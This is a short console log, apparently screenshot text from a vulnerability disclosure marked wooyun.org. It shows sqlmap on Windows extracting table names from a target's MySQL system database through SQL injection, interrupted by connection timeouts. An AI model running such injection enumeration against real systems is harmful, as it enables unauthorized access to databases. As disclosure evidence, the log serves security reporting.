 C:\Users\Administrator\Desktop\Sqlmap\Run.exe
back-end DBMS: MySQL 5.0.11
[15:56:11] [INFO] fetching tables for database: 'mysql'
[15:56:11] [INFO] fetching number of tables for database 'mysql'
[15:56:11] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:56:11] [INFO] retrieved: 23
[15:56:16] [INFO] retrieved: columns_priv
[15:58:01] [INFO] retrieved: db
[15:58:22] [INFO] retrieved: event
[15:58:49] [INFO] retrieved: func
[15:59:26] [INFO] retrieved: general_log
[16:00:28] [INFO] retrieved: help_category
[16:01:36] [INFO] retrieved: help_keyword
[16:02:31] [INFO] retrieved: help_relation
[16:03:04] [INFO] retrieved: help_topic
[16:03:28] [INFO] retrieved: host
[16:03:39] [INFO] retrieved: ndb_binlog_inde
[16:05:27] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
 going to retry the request
x
[16:05:36] [INFO] retrieved: plugin
[16:06:03] [INFO] retrieved: proc
[16:06:21] [INFO] retrieved: procs_priv
[16:07:09] [INFO] retrieved:
[16:07:50] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
 going to retry the request
www.wooyun.org